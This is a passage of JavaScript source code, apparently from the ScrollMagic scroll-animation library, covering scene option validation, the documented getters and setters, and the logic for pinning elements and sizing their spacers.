container.\r\n\t\t\t\t\t\t\tparam = controllerInfo.vertical ? \"top\" : \"left\"; // which param is of interest ?\r\n\r\n\t\t\t\t\t\t// if parent is spacer, use spacer position instead so correct start position is returned for pinned elements.\r\n\t\t\t\t\t\twhile (telem.parentNode.hasAttribute(PIN_SPACER_ATTRIBUTE)) {\r\n\t\t\t\t\t\t\ttelem = telem.parentNode;\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tvar elementOffset = _util.get.offset(telem);\r\n\r\n\t\t\t\t\t\tif (!controllerInfo.isDocument) { // container is not the document root, so substract scroll Position to get correct trigger element position relative to scrollcontent\r\n\t\t\t\t\t\t\tcontainerOffset[param] -= _controller.scrollPos();\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\telementPos = elementOffset[param] - containerOffset[param];\r\n\r\n\t\t\t\t\t} else { // there was an element, but it was removed from DOM\r\n\t\t\t\t\t\tlog(2, \"WARNING: triggerElement was removed from DOM and will be reset to\", undefined);\r\n\t\t\t\t\t\tScene.triggerElement(undefined); // unset, so a change event is triggered\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\tvar changed = elementPos != _triggerPos;\r\n\t\t\t\t_triggerPos = elementPos;\r\n\t\t\t\tif (changed && !suppressEvents) {\r\n\t\t\t\t\tScene.trigger(\"shift\", {\r\n\t\t\t\t\t\treason: \"triggerElementPosition\"\r\n\t\t\t\t\t});\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Trigger a shift event, when the container is resized and the triggerHook is > 1.\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar onContainerResize = function (e) {\r\n\t\t\tif (_options.triggerHook > 0) {\r\n\t\t\t\tScene.trigger(\"shift\", {\r\n\t\t\t\t\treason: \"containerResize\"\r\n\t\t\t\t});\r\n\t\t\t}\r\n\t\t};\r\n\r\n\r\n\t\tvar _validate = _util.extend(SCENE_OPTIONS.validate, {\r\n\t\t\t// validation for duration handled internally for reference to private var _durationMethod\r\n\t\t\tduration: function (val) {\r\n\t\t\t\tif (_util.type.String(val) && val.match(/^(\\.|\\d)*\\d+%$/)) {\r\n\t\t\t\t\t// percentage value\r\n\t\t\t\t\tvar perc = parseFloat(val) / 100;\r\n\t\t\t\t\tval = function () {\r\n\t\t\t\t\t\treturn _controller ? _controller.info(\"size\") * perc : 0;\r\n\t\t\t\t\t};\r\n\t\t\t\t}\r\n\t\t\t\tif (_util.type.Function(val)) {\r\n\t\t\t\t\t// function\r\n\t\t\t\t\t_durationUpdateMethod = val;\r\n\t\t\t\t\ttry {\r\n\t\t\t\t\t\tval = parseFloat(_durationUpdateMethod.call(Scene));\r\n\t\t\t\t\t} catch (e) {\r\n\t\t\t\t\t\tval = -1; // will cause error below\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\t// val has to be float\r\n\t\t\t\tval = parseFloat(val);\r\n\t\t\t\tif (!_util.type.Number(val) || val < 0) {\r\n\t\t\t\t\tif (_durationUpdateMethod) {\r\n\t\t\t\t\t\t_durationUpdateMethod = undefined;\r\n\t\t\t\t\t\tthrow [\"Invalid return value of supplied function for option \\\"duration\\\":\", val];\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tthrow [\"Invalid value for option \\\"duration\\\":\", val];\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\treturn val;\r\n\t\t\t}\r\n\t\t});\r\n\r\n\t\t/**\r\n\t\t * Checks the validity of a specific or all options and reset to default if neccessary.\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar validateOption = function (check) {\r\n\t\t\tcheck = arguments.length ? [check] : Object.keys(_validate);\r\n\t\t\tcheck.forEach(function (optionName, key) {\r\n\t\t\t\tvar value;\r\n\t\t\t\tif (_validate[optionName]) { // there is a validation method for this option\r\n\t\t\t\t\ttry { // validate value\r\n\t\t\t\t\t\tvalue = _validate[optionName](_options[optionName]);\r\n\t\t\t\t\t} catch (e) { // validation failed -> reset to default\r\n\t\t\t\t\t\tvalue = DEFAULT_OPTIONS[optionName];\r\n\t\t\t\t\t\tvar logMSG = _util.type.String(e) ? [e] : e;\r\n\t\t\t\t\t\tif (_util.type.Array(logMSG)) {\r\n\t\t\t\t\t\t\tlogMSG[0] = \"ERROR: \" + logMSG[0];\r\n\t\t\t\t\t\t\tlogMSG.unshift(1); // loglevel 1 for error msg\r\n\t\t\t\t\t\t\tlog.apply(this, logMSG);\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tlog(1, \"ERROR: Problem executing validation callback for option '\" + optionName + \"':\", e.message);\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t} finally {\r\n\t\t\t\t\t\t_options[optionName] = value;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t});\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Helper used by the setter/getters for scene options\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar changeOption = function (varname, newval) {\r\n\t\t\tvar\r\n\t\t\t\tchanged = false,\r\n\t\t\t\toldval = _options[varname];\r\n\t\t\tif (_options[varname] != newval) {\r\n\t\t\t\t_options[varname] = newval;\r\n\t\t\t\tvalidateOption(varname); // resets to default if necessary\r\n\t\t\t\tchanged = oldval != _options[varname];\r\n\t\t\t}\r\n\t\t\treturn changed;\r\n\t\t};\r\n\r\n\t\t// generate getters/setters for all options\r\n\t\tvar addSceneOption = function (optionName) {\r\n\t\t\tif (!Scene[optionName]) {\r\n\t\t\t\tScene[optionName] = function (newVal) {\r\n\t\t\t\t\tif (!arguments.length) { // get\r\n\t\t\t\t\t\treturn _options[optionName];\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tif (optionName === \"duration\") { // new duration is set, so any previously set function must be unset\r\n\t\t\t\t\t\t\t_durationUpdateMethod = undefined;\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (changeOption(optionName, newVal)) { // set\r\n\t\t\t\t\t\t\tScene.trigger(\"change\", {\r\n\t\t\t\t\t\t\t\twhat: optionName,\r\n\t\t\t\t\t\t\t\tnewval: _options[optionName]\r\n\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t\tif (SCENE_OPTIONS.shifts.indexOf(optionName) > -1) {\r\n\t\t\t\t\t\t\t\tScene.trigger(\"shift\", {\r\n\t\t\t\t\t\t\t\t\treason: optionName\r\n\t\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t\treturn Scene;\r\n\t\t\t\t};\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * **Get** or **Set** the duration option value.\r\n\t\t *\r\n\t\t * As a **setter** it accepts three types of parameters:\r\n\t\t * 1. `number`: Sets the duration of the scene to exactly this amount of pixels.  \r\n\t\t *   This means the scene will last for exactly this amount of pixels scrolled. Sub-Pixels are also valid.\r\n\t\t *   A value of `0` means that the scene is 'open end' and no end will be triggered. Pins will never unpin and animations will play independently of scroll progress.\r\n\t\t * 2. `string`: Always updates the duration relative to parent scroll container.  \r\n\t\t *   For example `\"100%\"` will keep the duration always exactly at the inner height of the scroll container.\r\n\t\t *   When scrolling vertically the width is used for reference respectively.\r\n\t\t * 3. `function`: The supplied function will be called to return the scene duration.\r\n\t\t *   This is useful in setups where the duration depends on other elements who might change size. By supplying a function you can return a value instead of updating potentially multiple scene durations.  \r\n\t\t *   The scene can be referenced inside the callback using `this`.\r\n\t\t *   _**WARNING:** This is an easy way to kill performance, as the callback will be executed every time `Scene.refresh()` is called, which happens a lot. The interval is defined by the controller (see ScrollMagic.Controller option `refreshInterval`).  \r\n\t\t *   It's recomended to avoid calculations within the function and use cached variables as return values.  \r\n\t\t *   This counts double if you use the same function for multiple scenes._\r\n\t\t *\r\n\t\t * @method ScrollMagic.Scene#duration\r\n\t\t * @example\r\n\t\t * // get the current duration value\r\n\t\t * var duration = scene.duration();\r\n\t\t *\r\n\t\t * // set a new duration\r\n\t\t * scene.duration(300);\r\n\t\t *\r\n\t\t * // set duration responsively to container size\r\n\t\t * scene.duration(\"100%\");\r\n\t\t *\r\n\t\t * // use a function to randomize the duration for some reason.\r\n\t\t * var durationValueCache;\r\n\t\t * function durationCallback () {\r\n\t\t *   return durationValueCache;\r\n\t\t * }\r\n\t\t * function updateDuration () {\r\n\t\t *   durationValueCache = Math.random() * 100;\r\n\t\t * }\r\n\t\t * updateDuration(); // set to initial value\r\n\t\t * scene.duration(durationCallback); // set duration callback\r\n\t\t *\r\n\t\t * @fires {@link Scene.change}, when used as setter\r\n\t\t * @fires {@link Scene.shift}, when used as setter\r\n\t\t * @param {(number|string|function)} [newDuration] - The new duration setting for the scene.\r\n\t\t * @returns {number} `get` -  Current scene duration.\r\n\t\t * @returns {Scene} `set` -  Parent object for chaining.\r\n\t\t */\r\n\r\n\t\t/**\r\n\t\t * **Get** or **Set** the offset option value.\r\n\t\t * @method ScrollMagic.Scene#offset\r\n\t\t * @example\r\n\t\t * // get the current offset\r\n\t\t * var offset = scene.offset();\r\n\t\t *\r\n\t\t * // set a new offset\r\n\t\t * scene.offset(100);\r\n\t\t *\r\n\t\t * @fires {@link Scene.change}, when used as setter\r\n\t\t * @fires {@link Scene.shift}, when used as setter\r\n\t\t * @param {number} [newOffset] - The new offset of the scene.\r\n\t\t * @returns {number} `get` -  Current scene offset.\r\n\t\t * @returns {Scene} `set` -  Parent object for chaining.\r\n\t\t */\r\n\r\n\t\t/**\r\n\t\t * **Get** or **Set** the triggerElement option value.\r\n\t\t * Does **not** fire `Scene.shift`, because changing the trigger Element doesn't necessarily mean the start position changes. This will be determined in `Scene.refresh()`, which is automatically triggered.\r\n\t\t * @method ScrollMagic.Scene#triggerElement\r\n\t\t * @example\r\n\t\t * // get the current triggerElement\r\n\t\t * var triggerElement = scene.triggerElement();\r\n\t\t *\r\n\t\t * // set a new triggerElement using a selector\r\n\t\t * scene.triggerElement(\"#trigger\");\r\n\t\t * // set a new triggerElement using a DOM object\r\n\t\t * scene.triggerElement(document.getElementById(\"trigger\"));\r\n\t\t *\r\n\t\t * @fires {@link Scene.change}, when used as setter\r\n\t\t * @param {(string|object)} [newTriggerElement] - The new trigger element for the scene.\r\n\t\t * @returns {(string|object)} `get` -  Current triggerElement.\r\n\t\t * @returns {Scene} `set` -  Parent object for chaining.\r\n\t\t */\r\n\r\n\t\t/**\r\n\t\t * **Get** or **Set** the triggerHook option value.\r\n\t\t * @method ScrollMagic.Scene#triggerHook\r\n\t\t * @example\r\n\t\t * // get the current triggerHook value\r\n\t\t * var triggerHook = scene.triggerHook();\r\n\t\t *\r\n\t\t * // set a new triggerHook using a string\r\n\t\t * scene.triggerHook(\"onLeave\");\r\n\t\t * // set a new triggerHook using a number\r\n\t\t * scene.triggerHook(0.7);\r\n\t\t *\r\n\t\t * @fires {@link Scene.change}, when used as setter\r\n\t\t * @fires {@link Scene.shift}, when used as setter\r\n\t\t * @param {(number|string)} [newTriggerHook] - The new triggerHook of the scene. See {@link Scene} parameter description for value options.\r\n\t\t * @returns {number} `get` -  Current triggerHook (ALWAYS numerical).\r\n\t\t * @returns {Scene} `set` -  Parent object for chaining.\r\n\t\t */\r\n\r\n\t\t/**\r\n\t\t * **Get** or **Set** the reverse option value.\r\n\t\t * @method ScrollMagic.Scene#reverse\r\n\t\t * @example\r\n\t\t * // get the current reverse option\r\n\t\t * var reverse = scene.reverse();\r\n\t\t *\r\n\t\t * // set new reverse option\r\n\t\t * scene.reverse(false);\r\n\t\t *\r\n\t\t * @fires {@link Scene.change}, when used as setter\r\n\t\t * @param {boolean} [newReverse] - The new reverse setting of the scene.\r\n\t\t * @returns {boolean} `get` -  Current reverse option value.\r\n\t\t * @returns {Scene} `set` -  Parent object for chaining.\r\n\t\t */\r\n\r\n\t\t/**\r\n\t\t * **Get** or **Set** the loglevel option value.\r\n\t\t * @method ScrollMagic.Scene#loglevel\r\n\t\t * @example\r\n\t\t * // get the current loglevel\r\n\t\t * var loglevel = scene.loglevel();\r\n\t\t *\r\n\t\t * // set new loglevel\r\n\t\t * scene.loglevel(3);\r\n\t\t *\r\n\t\t * @fires {@link Scene.change}, when used as setter\r\n\t\t * @param {number} [newLoglevel] - The new loglevel setting of the scene. `[0-3]`\r\n\t\t * @returns {number} `get` -  Current loglevel.\r\n\t\t * @returns {Scene} `set` -  Parent object for chaining.\r\n\t\t */\r\n\r\n\t\t/**\r\n\t\t * **Get** the associated controller.\r\n\t\t * @method ScrollMagic.Scene#controller\r\n\t\t * @example\r\n\t\t * // get the controller of a scene\r\n\t\t * var controller = scene.controller();\r\n\t\t *\r\n\t\t * @returns {ScrollMagic.Controller} Parent controller or `undefined`\r\n\t\t */\r\n\t\tthis.controller = function () {\r\n\t\t\treturn _controller;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * **Get** the current state.\r\n\t\t * @method ScrollMagic.Scene#state\r\n\t\t * @example\r\n\t\t * // get the current state\r\n\t\t * var state = scene.state();\r\n\t\t *\r\n\t\t * @returns {string} `\"BEFORE\"`, `\"DURING\"` or `\"AFTER\"`\r\n\t\t */\r\n\t\tthis.state = function () {\r\n\t\t\treturn _state;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * **Get** the current scroll offset for the start of the scene.  \r\n\t\t * Mind, that the scrollOffset is related to the size of the container, if `triggerHook` is bigger than `0` (or `\"onLeave\"`).  \r\n\t\t * This means, that resizing the container or changing the `triggerHook` will influence the scene's start offset.\r\n\t\t * @method ScrollMagic.Scene#scrollOffset\r\n\t\t * @example\r\n\t\t * // get the current scroll offset for the start and end of the scene.\r\n\t\t * var start = scene.scrollOffset();\r\n\t\t * var end = scene.scrollOffset() + scene.duration();\r\n\t\t * console.log(\"the scene starts at\", start, \"and ends at\", end);\r\n\t\t *\r\n\t\t * @returns {number} The scroll offset (of the container) at which the scene will trigger. Y value for vertical and X value for horizontal scrolls.\r\n\t\t */\r\n\t\tthis.scrollOffset = function () {\r\n\t\t\treturn _scrollOffset.start;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * **Get** the trigger position of the scene (including the value of the `offset` option).  \r\n\t\t * @method ScrollMagic.Scene#triggerPosition\r\n\t\t * @example\r\n\t\t * // get the scene's trigger position\r\n\t\t * var triggerPosition = scene.triggerPosition();\r\n\t\t *\r\n\t\t * @returns {number} Start position of the scene. Top position value for vertical and left position value for horizontal scrolls.\r\n\t\t */\r\n\t\tthis.triggerPosition = function () {\r\n\t\t\tvar pos = _options.offset; // the offset is the basis\r\n\t\t\tif (_controller) {\r\n\t\t\t\t// get the trigger position\r\n\t\t\t\tif (_options.triggerElement) {\r\n\t\t\t\t\t// Element as trigger\r\n\t\t\t\t\tpos += _triggerPos;\r\n\t\t\t\t} else {\r\n\t\t\t\t\t// return the height of the triggerHook to start at the beginning\r\n\t\t\t\t\tpos += _controller.info(\"size\") * Scene.triggerHook();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn pos;\r\n\t\t};\r\n\r\n\r\n\t\tvar\r\n\t\t\t_pin,\r\n\t\t\t_pinOptions;\r\n\r\n\t\tScene\r\n\t\t\t.on(\"shift.internal\", function (e) {\r\n\t\t\t\tvar durationChanged = e.reason === \"duration\";\r\n\t\t\t\tif ((_state === SCENE_STATE_AFTER && durationChanged) || (_state === SCENE_STATE_DURING && _options.duration === 0)) {\r\n\t\t\t\t\t// if [duration changed after a scene (inside scene progress updates pin position)] or [duration is 0, we are in pin phase and some other value changed].\r\n\t\t\t\t\tupdatePinState();\r\n\t\t\t\t}\r\n\t\t\t\tif (durationChanged) {\r\n\t\t\t\t\tupdatePinDimensions();\r\n\t\t\t\t}\r\n\t\t\t})\r\n\t\t\t.on(\"progress.internal\", function (e) {\r\n\t\t\t\tupdatePinState();\r\n\t\t\t})\r\n\t\t\t.on(\"add.internal\", function (e) {\r\n\t\t\t\tupdatePinDimensions();\r\n\t\t\t})\r\n\t\t\t.on(\"destroy.internal\", function (e) {\r\n\t\t\t\tScene.removePin(e.reset);\r\n\t\t\t});\r\n\t\t/**\r\n\t\t * Update the pin state.\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar updatePinState = function (forceUnpin) {\r\n\t\t\tif (_pin && _controller) {\r\n\t\t\t\tvar\r\n\t\t\t\t\tcontainerInfo = _controller.info(),\r\n\t\t\t\t\tpinTarget = _pinOptions.spacer.firstChild; // may be pin element or another spacer, if cascading pins\r\n\r\n\t\t\t\tif (!forceUnpin && _state === SCENE_STATE_DURING) { // during scene or if duration is 0 and we are past the trigger\r\n\t\t\t\t\t// pinned state\r\n\t\t\t\t\tif (_util.css(pinTarget, \"position\") != \"fixed\") {\r\n\t\t\t\t\t\t// change state before updating pin spacer (position changes due to fixed collapsing might occur.)\r\n\t\t\t\t\t\t_util.css(pinTarget, {\r\n\t\t\t\t\t\t\t\"position\": \"fixed\"\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t\t// update pin spacer\r\n\t\t\t\t\t\tupdatePinDimensions();\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tvar\r\n\t\t\t\t\t\tfixedPos = _util.get.offset(_pinOptions.spacer, true), // get viewport position of spacer\r\n\t\t\t\t\t\tscrollDistance = _options.reverse || _options.duration === 0 ?\r\n\t\t\t\t\t\tcontainerInfo.scrollPos - _scrollOffset.start // quicker\r\n\t\t\t\t\t\t:\r\n\t\t\t\t\t\tMath.round(_progress * _options.duration * 10) / 10; // if no reverse and during pin the position needs to be recalculated using the progress\r\n\r\n\t\t\t\t\t// add scrollDistance\r\n\t\t\t\t\tfixedPos[containerInfo.vertical ? \"top\" : \"left\"] += scrollDistance;\r\n\r\n\t\t\t\t\t// set new values\r\n\t\t\t\t\t_util.css(_pinOptions.spacer.firstChild, {\r\n\t\t\t\t\t\ttop: fixedPos.top,\r\n\t\t\t\t\t\tleft: fixedPos.left\r\n\t\t\t\t\t});\r\n\t\t\t\t} else {\r\n\t\t\t\t\t// unpinned state\r\n\t\t\t\t\tvar\r\n\t\t\t\t\t\tnewCSS = {\r\n\t\t\t\t\t\t\tposition: _pinOptions.inFlow ? \"relative\" : \"absolute\",\r\n\t\t\t\t\t\t\ttop: 0,\r\n\t\t\t\t\t\t\tleft: 0\r\n\t\t\t\t\t\t},\r\n\t\t\t\t\t\tchange = _util.css(pinTarget, \"position\") != newCSS.position;\r\n\r\n\t\t\t\t\tif (!_pinOptions.pushFollowers) {\r\n\t\t\t\t\t\tnewCSS[containerInfo.vertical ? \"top\" : \"left\"] = _options.duration * _progress;\r\n\t\t\t\t\t} else if (_options.duration > 0) { // only concerns scenes with duration\r\n\t\t\t\t\t\tif (_state === SCENE_STATE_AFTER && parseFloat(_util.css(_pinOptions.spacer, \"padding-top\")) === 0) {\r\n\t\t\t\t\t\t\tchange = true; // if in after state but havent updated spacer yet (jumped past pin)\r\n\t\t\t\t\t\t} else if (_state === SCENE_STATE_BEFORE && parseFloat(_util.css(_pinOptions.spacer, \"padding-bottom\")) === 0) { // before\r\n\t\t\t\t\t\t\tchange = true; // jumped past fixed state upward direction\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t\t// set new values\r\n\t\t\t\t\t_util.css(pinTarget, newCSS);\r\n\t\t\t\t\tif (change) {\r\n\t\t\t\t\t\t// update pin spacer if state changed\r\n\t\t\t\t\t\tupdatePinDimensions();\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Update the pin spacer and/or element size.\r\n\t\t * The size of the spacer needs to be updated whenever the duration of the scene changes, if it is to push down following elements.\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar updatePinDimensions = function () {\r\n\t\t\tif (_pin && _controller && _pinOptions.inFlow) { // no spacerresize, if original position is absolute\r\n\t\t\t\tvar\r\n\t\t\t\t\tafter = (_state === SCENE_STATE_AFTER),\r\n\t\t\t\t\tbefore = (_state === SCENE_STATE_BEFORE),\r\n\t\t\t\t\tduring = (_state === SCENE_STATE_DURING),\r\n\t\t\t\t\tvertical = _controller.info(\"vertical\"),\r\n\t\t\t\t\tpinTarget = _pinOptions.spacer.firstChild, // usually the pined element but can also be another spacer (cascaded pins)\r\n\t\t\t\t\tmarginCollapse = _util.isMarginCollapseType(_util.css(_pinOptions.spacer, \"display\")),\r\n\t\t\t\t\tcss = {};\r\n\r\n\t\t\t\t// set new size\r\n\t\t\t\t// if relsize: spacer -> pin | else: pin -> spacer\r\n\t\t\t\tif (_pinOptions.relSize.width || _pinOptions.relSize.autoFullWidth) {\r\n\t\t\t\t\tif (during) {\r\n\t\t\t\t\t\t_util.css(_pin, {\r\n\t\t\t\t\t\t\t\"width\": _util.get.width(_pinOptions.spacer)\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\t_util.css(_pin, {\r\n\t\t\t\t\t\t\t\"width\": \"100%\"\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t}\r\n\t\t\t\t} else {\r\n\t\t\t\t\t// minwidth is needed for cascaded pins.\r\n\t\t\t\t\tcss[\"min-width\"] = _util.get.width(vertical ? _pin : pinTarget, true, true);\r\n\t\t\t\t\tcss.width = during ? css[\"min-width\"] : \"auto\";\r\n\t\t\t\t}\r\n\t\t\t\tif (_pinOptions.relSize.height) {\r\n\t\t\t\t\tif (during) {\r\n\t\t\t\t\t\t// the only padding the spacer should ever include is the duration (if pushFollowers = true), so we need to substract that.\r\n\t\t\t\t\t\t_util.css(_pin, {\r\n\t\t\t\t\t\t\t\"height\": _util.get.height(_pinOptions.spacer) - (_pinOptions.pushFollowers ? _options.duration : 0)\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\t_util.css(_pin, {\r\n\t\t\t\t\t\t\t\"height\": \"100%\"\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t}\r\n\t\t\t\t} else {\r\n\t\t\t\t\t// margin is only included if it's a cascaded pin to resolve an IE9 bug\r\n\t\t\t\t\tcss[\"min-height\"] = _util.get.height(vertical ? pinTarget : _pin, true, !marginCollapse); // needed for cascading pins\r\n\t\t\t\t\tcss.height = during ? css[\"min-height\"] : \"auto\";\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// add space for duration if pushFollowers is true\r\n\t\t\t\tif (_pinOptions.pushFollowers) {\r\n\t\t\t\t\tcss[\"padding\" + (vertical ? \"Top\" : \"Left\")] = _options.duration * _progress;\r\n\t\t\t\t\tcss[\"padding\" + (vertical ? \"Bottom\" : \"Right\")] = _options.duration * (1 - _progress);\r\n\t\t\t\t}\r\n\t\t\t\t_util.css(_pinOptions.spacer, css);\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Updates the Pin state (in certain scenarios)\r\n\t\t * If the controller container is not the document and we are mid-pin-phase scrolling or resizing the main document can result to wrong pin positions.\r\n\t\t * So this function is called on resize and scroll of the document.\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar updatePinInContainer = function () {\r\n\t\t\tif (_controller && _pin && _state === SCENE_STATE_DURING && !_controller.info(\"isDocument\")) {\r\n\t\t\t\tupdatePinState();\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Updates the Pin spacer size state (in certain scenarios)\r\n\t\t * If container is resized during pin and relatively sized the size of the pin might need to be updated...\r\n\t\t * So this function is called on resize of the container.\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar updateRelativePinSpacer = function () {\r\n\t\t\tif (_controller && _pin && // well, duh\r\n\t\t\t\t_state === SCENE_STATE_DURING && // element in pinned state?\r\n\t\t\t\t( // is width or height relatively sized, but not in relation to body? then we need to recalc.\r\n\t\t\t\t\t((_pinOptions.relSize.width || _pinOptions.relSize.autoFullWidth) && _util.get.width(window) != _util.get.width(_pinOptions.spacer.parentNode)) ||\r\n\t\t\t\t\t(_pinOptions.relSize.height && _util.get.height(window) != _util.get.height(_pinOptions.spacer.parentNode))\r\n\t\t\t\t)\r\n\t\t\t) {\r\n\t\t\t\tupdatePinDimensions();\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Is called, when the mousewhel is used while over a pinned element inside a div container.\r\n\t\t * If the scene is in fixed state scroll events would be counted towards the body. This forwards the event to the scroll container.\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar onMousewheelOverPin = function (e) {\r\n\t\t\tif (_controller && _pin && _state === SCENE_STATE_DURING && !_controller.info(\"isDocument\")) { // in pin state\r\n\t\t\t\te.preventDefault();\r\n\t\t\t\t_controller._setScrollPos(_controller.info(\"scrollPos\") - ((e.wheelDelta || e[_controller.info(\"vertical\") ? \"wheelDeltaY\" : \"wheelDeltaX\"]) / 3 || -e.detail * 30));\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Pin an element for the duration of the scene.\r\n\t\t * If the scene duration is 0 the element will only be unpinned, if the user scrolls back past the start position.  \r\n\t\t * Make sure only one pin is applied to an element at the same time.\r\n\t\t * An element can be pinned multiple times, but only successively.\r\n\t\t * _**NOTE:** The option `pushFollowers` has no effect, when the scene duration is 0._\r\n\t\t * @method ScrollMagic.Scene#setPin\r\n\t\t * @example\r\n\t\t * // pin element and push all following elements down by the amount of the pin duration.\r\n\t\t * scene.setPin(\"#pin\");\r\n\t\t *\r\n\t\t * // pin element and keeping all following elements in their place. The pinned element will move past them.\r\n\t\t * scene.setPin(\"#pin\", {pushFollowers: false});\r\n\t\t *\r\n\t\t * @param {(string|object)} element - A Selector targeting an element or a DOM object that is supposed to be pinned.\r\n\t\t * @param {object} [settings] - settings for the pin\r\n\t\t * @param {boolean} [settings.pushFollowers=true] - If `true` following elements will be \"pushed\" down for the duration of the pin, if `false` the pinned element will just scroll past them.  \r\n\t\t \t\t\t\t\t\t\t\t\t\t\t\t   Ignored, when duration is `0`.\r\n\t\t * @param {string} [settings.spacerClass=\"scrollmagic-pin-spacer\"] - Classname of the pin spacer element, which is used to replace the element.\r\n\t\t *\r\n\t\t * @returns {Scene} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.setPin = function (element, settings) {\r\n\t\t\tvar\r\n\t\t\t\tdefaultSettings = {\r\n\t\t\t\t\tpushFollowers: true,\r\n\t\t\t\t\tspacerClass: \"scrollmagic-pin-spacer\"\r\n\t\t\t\t};\r\n\t\t\tvar pushFollowersActivelySet = settings && settings.hasOwnProperty('pushFollowers');\r\n\t\t\tsettings = _util.extend({}, defaultSettings, settings);\r\n\r\n\t\t\t// validate Element\r\n\t\t\telement = _util.get.elements(element)[0];\r\n\t\t\tif (!element) {\r\n\t\t\t\tlog(1, \"ERROR calling method 'setPin()': Invalid pin element supplied.\");\r\n\t\t\t\treturn Scene; // cancel\r\n\t\t\t} else if (_util.css(element, \"position\") === \"fixed\") {\r\n\t\t\t\tlog(1, \"ERROR calling method 'setPin()': Pin does not work with elements that are positioned 'fixed'.\");\r\n\t\t\t\treturn Scene; // cancel\r\n\t\t\t}\r\n\r\n\t\t\tif (_pin) { // preexisting pin?\r\n\t\t\t\tif (_pin === element) {\r\n\t\t\t\t\t// same pin we already have -> do nothing\r\n\t\t\t\t\treturn Scene; // cancel\r\n\t\t\t\t} else {\r\n\t\t\t\t\t// kill old pin\r\n\t\t\t\t\tScene.removePin();\r\n\t\t\t\t}\r\n\r\n\t\t\t}\r\n\t\t\t_pin = element;\r\n\r\n\t\t\tvar\r\n\t\t\t\tparentDisplay = _pin.parentNode.style.display,\r\n\t\t\t\tboundsParams = [\"top\", \"left\", \"bottom\", \"right\", \"margin\", \"marginLeft\", \"marginRight\", \"marginTop\", \"marginBottom\"];\r\n\r\n\t\t\t_pin.parentNode.style.display = 'none'; // hack start to force css to return stylesheet values instead of calculated px values.\r\n\t\t\tvar\r\n\t\t\t\tinFlow = _util.css(_pin, \"position\") != \"absolute\",\r\n\t\t\t\tpinCSS = _util.css(_pin, boundsParams.concat([\"display\"])),\r\n\t\t\t\tsizeCSS = _util.css(_pin, [\"width\", \"height\"]);\r\n\t\t\t_pin.parentNode.style.display = parentDisplay; // hack end.\r\n\r\n\t\t\tif (!inFlow && settings.pushFollowers) {\r\n\t\t\t\tlog(2, \"WARNING: If the pinned element is positioned absolutely pushFollowers will be disabled.\");\r\n\t\t\t\tsettings.pushFollowers = false;\r\n\t\t\t}\r\n\t\t\twindow.setTimeout(function () { // wait until all finished, because with responsive duration it will only be set after scene is added to controller\r\n\t\t\t\tif (_pin && _options.duration === 0 && pushFollowersActivelySet && settings.pushFollowers) {\r\n\t\t\t\t\tlog(2, \"WARNING: pushFollowers =\", true, \"has no effect, when scene duration is 0.\");\r\n\t\t\t\t}\r\n\t\t\t}, 0);\r\n\r\n\t\t\t// create spacer and insert\r\n\t\t\tvar\r\n\t\t\t\tspacer = _pin.parentNode.insertBefore(document.createElement('div'), _pin),\r\n\t\t\t\tspacerCSS = _util.extend(pinCSS, {\r\n\t\t\t\t\tposition: inFlow ? \"relative\" : \"absolute\",\r\n\t\t\t\t\tboxSizing: \"content-box\",\r\n\t\t\t\t\tmozBoxSizing: \"content-box\",\r\n\t\t\t\t\twebkitBoxSizing: \"content-box\"\r\n\t\t\t\t});\r\n\r\n\t\t\tif (!inFlow) { // copy size if positioned absolutely, to work for bottom/right positioned elements.\r\n\t\t\t\t_util.extend(spacerCSS, _util.css(_pin, [\"width\", \"height\"]));\r\n\t\t\t}\r\n\r\n\t\t\t_util.css(spacer, spacerCSS);\r\n\t\t\tspacer.setAttribute(PIN_SPACER_ATTRIBUTE, \"\");\r\n\t\t\t_util.addClass(spacer, 